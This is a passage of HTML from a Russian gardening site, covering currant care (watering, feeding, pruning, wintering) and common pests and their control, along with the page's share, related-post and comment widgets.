				<a href='https://turochak-les.ru/wp-content/uploads/e/a/5/ea583c4d27895d0deeb7eb2856a11f8e.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/e/a/5/ea583c4d27895d0deeb7eb2856a11f8e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/e/a/5/ea583c4d27895d0deeb7eb2856a11f8e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Смородина титания: описание и характеристики сорта, уход и выращивание" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/e/d/f/edf937394b15035daf8a4d445a558897.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/e/d/f/edf937394b15035daf8a4d445a558897.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/e/d/f/edf937394b15035daf8a4d445a558897.jpeg" class="attachment-thumbnail size-thumbnail" alt="Смородина черная" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/7/9/d/79d2f5fdc6489dde9edd067c6136a6ad.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/7/9/d/79d2f5fdc6489dde9edd067c6136a6ad.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/7/9/d/79d2f5fdc6489dde9edd067c6136a6ad.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чёрная смородина пигмей: особенности выращивания и ухода" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/b/9/4/b94817f362c8aa2c7d66cee85fb1595a.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/b/9/4/b94817f362c8aa2c7d66cee85fb1595a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/b/9/4/b94817f362c8aa2c7d66cee85fb1595a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина Велой: описание сорта, фото, отзывы садоводов. Рекомендации по выращиванию и уходу, борьбе с вредителями." /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/a/a/a/aaa2a70f76934acb326fc07c6a03c35e.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/a/a/a/aaa2a70f76934acb326fc07c6a03c35e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/a/a/a/aaa2a70f76934acb326fc07c6a03c35e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чёрная смородина велой: описание, посадка и уход, отзывы, фото" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<h3>Последующий уход</h3>
<p>В поливах Версальская белая смородина нуждается дважды в год – весной и осенью. Под каждый куст выливают не менее двух ведер воды. Нельзя увлажнять Версальскую белую смородину непосредственно под корень. Жидкость заливают в специально подготовленные бороздки, их располагают вокруг кустарника.</p>
<p>После процедуры землю рыхлят, удаляют сорняки. Перекопку проводят аккуратно, неглубоко, так как можно повредить поверхностные корневые отростки Версальской смородины. Сразу же после увлажнения почву мульчируют.</p>
<p>Своевременные подкормки повысят урожайность белой Версальской смородины. Удобрения вносят на третий год после посадки. Весной используют органику, разведенную с водой в пропорции 1:10. Для каждого куста выделяют 3 л удобрений.</p>
<p>Летом проводят внекорневые подкормки. Для этого опрыскивают листья жидкими смесями микроудобрений.</p>
<p>В период формирования завязей не используют химию. В это время можно проводить поливы настоями из крапивы. Кусты посыпают древесной золой.</p>
<p>Осенью под корень кустарника выкладывают перегной или компост. Такое удобрение является не только подкормкой, но и хорошим утеплителем на зиму.</p>
<p>Весной проводят санитарную и формирующую обрезки. Летом куст прореживают, удаляют поврежденные его участки. Осенью после осыпания листвы срезают сухие ветви и старые побеги. Живые, молодые веточки укорачивают до 30 см.</p>
<p>После обрезки корневище покрывают 15-сантиметровым слоем компоста или перегноя. Предварительно белую Версальскую смородину обильно поливают, почву рыхлят. В северных регионах побеги связывают и накрывают агроволокном. Так подготавливают кустарник к зимовке.</p>
<h2>Болезни и вредители</h2>
<p>Сорт Валовая устойчив к болезням, а вот утверждать, что и к вредителям тоже — как-то наивно. Воевать с вредителями придется самим. В том случае, если вы заметили почки, слишком крупные в сравнении с прочими, это почковый клещ.</p>
<p>Ветки с большим количеством пораженных почек нужно срезать и сжечь, а кусты опрыснуть перед цветением и после цветения препаратами Неорон или Акарин.</p>
<p>
Личинки огневки поражают плоды и при малейшей опасности падают на почву под куст, в почве зимует куколка насекомого. При борьбе с ним необходима осенняя перекопка и опрыскивание настоем махорки перед цветением.
</p>
<p>В том случае, если на кустах вы заметили искривленные побеги с мелкой и бледной листвой — это смородинная стеклянница, она питается сердцевиной побега. Больные побеги нужно срезать и сжечь, а растения обработать любым и инсектицидом после цветения.</p>
<p>Ну и конечно же, вредит растению вездесущая тля, сколько ее ни трави, муравьи расселят новую и так до тех пор, пока вы не изведете самих муравьев. Нужно разрушить муравейники на участке и залить их кипятком.</p>
<p>На нашем сайте вы можете подробно ознакомиться со статьями о самых распространенных заболеваниях садовых культур: антракноз, хлороз, оидиум и милдью, бактериоз, https://selo.guru/ptitsa/bolezni-p/gribkovye/parsha.html и ржавчина, бактериальный рак и бактериальный ожог, краснуха.</p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div id='containerId345610'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345610,
                containerId: 'containerId345610'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="42719" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://turochak-les.ru/shrubs/cernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html&media=https://turochak-les.ru/wp-content/uploads/4/0/1/401eeb0d4d553f1fbc0f31ce5cffb238.jpg&description=Лучшие сорта чёрной смородины: описания, фотографии, отзывы - Сам Себе Садовник"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%87%D1%91%D1%80%D0%BD%D0%BE%D0%B9+%D1%81%D0%BC%D0%BE%D1%80%D0%BE%D0%B4%D0%B8%D0%BD%D1%8B%3A+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8%2C+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%87%D1%91%D1%80%D0%BD%D0%BE%D0%B9+%D1%81%D0%BC%D0%BE%D1%80%D0%BE%D0%B4%D0%B8%D0%BD%D1%8B%3A+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8%2C+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html&text=%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%87%D1%91%D1%80%D0%BD%D0%BE%D0%B9+%D1%81%D0%BC%D0%BE%D1%80%D0%BE%D0%B4%D0%B8%D0%BD%D1%8B%3A+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8%2C+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fturochak-les.ru%2Fshrubs%2Fcernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html&text=%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BE%D1%80%D1%82%D0%B0+%D1%87%D1%91%D1%80%D0%BD%D0%BE%D0%B9+%D1%81%D0%BC%D0%BE%D1%80%D0%BE%D0%B4%D0%B8%D0%BD%D1%8B%3A+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D1%8F%2C+%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8%2C+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turochak-les.ru/shrubs/cernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html" content="Лучшие сорта чёрной смородины: описания, фотографии, отзывы">
<meta itemprop="dateModified" content="2021-05-19">
<meta itemprop="datePublished" content="2021-05-19T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="474" height="436" itemprop="url image" src="//turochak-les.ru/wp-content/uploads/logo.jpg" alt="Сам Себе Садовник"></div><meta itemprop="name" content="Сам Себе Садовник"><meta itemprop="telephone" content="Сам Себе Садовник"><meta itemprop="address" content="https://turochak-les.ru"></div><div class="b-r b-r--before-related"><div id='containerId345611'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345611,
                containerId: 'containerId345611'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-42052" class="post-card post-42052 post type-post status-publish format-standard has-post-thumbnail  category-shrubs" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://turochak-les.ru/shrubs/cernaa-smorodina-pigmej-opisanie-sorta-foto-otzyvy.html"><img width="300" height="196" src="//turochak-les.ru/wp-content/uploads/1/f/2/1f216e89aae1c3cb349c237c5b8849f6.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Смородина черная пигмей: описание сорта и его характеристика" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустарники</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://turochak-les.ru/shrubs/cernaa-smorodina-pigmej-opisanie-sorta-foto-otzyvy.html">Крупноплодный сорт чёрной смородины пигмей: внешний вид и описание, опылители, фото, отзывы садоводов</a></span></div></header><div class="post-card__content" itemprop="articleBody">Описание и характеристика смородины Пигмей – описание сорта, морозостойкость, засухоустойчивость, урожайность, особенности посадки и</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turochak-les.ru/shrubs/cernaa-smorodina-pigmej-opisanie-sorta-foto-otzyvy.html" content="Крупноплодный сорт чёрной смородины пигмей: внешний вид и описание, опылители, фото, отзывы садоводов">
	<meta itemprop="dateModified" content="2021-05-19">
	<meta itemprop="datePublished" content="2021-05-19T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="474" height="436" itemprop="url image" src="//turochak-les.ru/wp-content/uploads/logo.jpg" alt="Сам Себе Садовник"></div><meta itemprop="name" content="Сам Себе Садовник"><meta itemprop="telephone" content="Сам Себе Садовник"><meta itemprop="address" content="https://turochak-les.ru"></div>    
</div>                    
<div id="post-68977" class="post-card post-68977 post type-post status-publish format-standard has-post-thumbnail  category-shrubs" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://turochak-les.ru/shrubs/smorodina-gerkules-opisanie-sorta-foto-otzyvy.html"><img width="300" height="196" src="//turochak-les.ru/wp-content/uploads/c/0/2/c0214832772c3a1b9338e09fff09817b.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустарники</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://turochak-les.ru/shrubs/smorodina-gerkules-opisanie-sorta-foto-otzyvy.html">Описание и характеристика черной смородины сорта геркулес, посадка и уход</a></span></div></header><div class="post-card__content" itemprop="articleBody">Описание чёрной смородины сорта Геркулес, её вкусовые качества. Способы посадки саженцев, уход за растениями</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turochak-les.ru/shrubs/smorodina-gerkules-opisanie-sorta-foto-otzyvy.html" content="Описание и характеристика черной смородины сорта геркулес, посадка и уход">
	<meta itemprop="dateModified" content="2021-05-19">
	<meta itemprop="datePublished" content="2021-05-19T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="474" height="436" itemprop="url image" src="//turochak-les.ru/wp-content/uploads/logo.jpg" alt="Сам Себе Садовник"></div><meta itemprop="name" content="Сам Себе Садовник"><meta itemprop="telephone" content="Сам Себе Садовник"><meta itemprop="address" content="https://turochak-les.ru"></div>    
</div>                    
<div id="post-40841" class="post-card post-40841 post type-post status-publish format-standard has-post-thumbnail  category-shrubs" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://turochak-les.ru/shrubs/cernaa-smorodina-dacnica-opisanie-sorta-foto-otzyvy.html"><img width="300" height="196" src="//turochak-les.ru/wp-content/uploads/d/b/6/db648a616926424662cac0937f8c7cfc.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Черная смородина дачница описание сорта фото отзывы - скороспел" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустарники</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://turochak-les.ru/shrubs/cernaa-smorodina-dacnica-opisanie-sorta-foto-otzyvy.html">Особенности агротехники и описание сорта черной смородины дачница</a></span></div></header><div class="post-card__content" itemprop="articleBody">Описание и особенности сорта черной смородины Дачница. Преимущества и недостатки. Посадка и уход. Подготовка</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turochak-les.ru/shrubs/cernaa-smorodina-dacnica-opisanie-sorta-foto-otzyvy.html" content="Особенности агротехники и описание сорта черной смородины дачница">
	<meta itemprop="dateModified" content="2021-05-19">
	<meta itemprop="datePublished" content="2021-05-19T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="474" height="436" itemprop="url image" src="//turochak-les.ru/wp-content/uploads/logo.jpg" alt="Сам Себе Садовник"></div><meta itemprop="name" content="Сам Себе Садовник"><meta itemprop="telephone" content="Сам Себе Садовник"><meta itemprop="address" content="https://turochak-les.ru"></div>    
</div>                    
<div id="post-37803" class="post-card post-37803 post type-post status-publish format-standard has-post-thumbnail  category-shrubs" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://turochak-les.ru/shrubs/belaa-smorodina-sorta-s-foto-i-opisaniem-otzyvy.html"><img width="300" height="196" src="//turochak-les.ru/wp-content/uploads/d/3/5/d35cb0c330d53154bcb85c0b6fa181b1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустарники</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://turochak-les.ru/shrubs/belaa-smorodina-sorta-s-foto-i-opisaniem-otzyvy.html">Сладкие сорта черной смородины для средней полосы</a></span></div></header><div class="post-card__content" itemprop="articleBody">Климатические особенности Средней полосы России и адаптация смородины для этого региона. 16 лучших сортов</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turochak-les.ru/shrubs/belaa-smorodina-sorta-s-foto-i-opisaniem-otzyvy.html" content="Сладкие сорта черной смородины для средней полосы">
	<meta itemprop="dateModified" content="2021-05-19">
	<meta itemprop="datePublished" content="2021-05-19T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="474" height="436" itemprop="url image" src="//turochak-les.ru/wp-content/uploads/logo.jpg" alt="Сам Себе Садовник"></div><meta itemprop="name" content="Сам Себе Садовник"><meta itemprop="telephone" content="Сам Себе Садовник"><meta itemprop="address" content="https://turochak-les.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shrubs/cernaa-smorodina-veloj-opisanie-sorta-foto-otzyvy.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//turochak-les.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img width="40" height="40" src="//turochak-les.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='42719' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ab6efd9161" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="1"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_5969" action="//turochak-les.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5969"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_5969" class="search-form__text">
    <button type="submit" id="searchsubmit_5969" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>Добро пожаловать на портал в мир флоры для тех, кто нашел в себе растениевода или решился обзавестись пышным садом и благоухающим цветами участком.</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://turochak-les.ru/shrubs/zimolost-posle-plodonosenia-cem-podkormit-posle-sbora-agod-osennie-udobrenia.html">
            <img width="300" height="196" src="//turochak-les.ru/wp-content/uploads/6/9/6/69699357f58ec89898af176b88b16db4.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://turochak-les.ru/shrubs/zimolost-posle-plodonosenia-cem-podkormit-posle-sbora-agod-osennie-udobrenia.html">Чем удобрять плодовые и ягодные весной: секреты эффективных подкормок</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://turochak-les.ru/shrubs">Кустарники</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://turochak-les.ru/shrubs/vrediteli-zimolosti-i-borba-s-nimi-cem-obrabotat-vesnoj-zabolevania-i-sposoby-lecenia.html">
            <img width="300" height="196" src="//turochak-les.ru/wp-content/uploads/6/a/1/6a1cdef4820d42d40b049ad82ffb3c82.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Весенняя обработка жимолости от вредителей и заболеваний" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
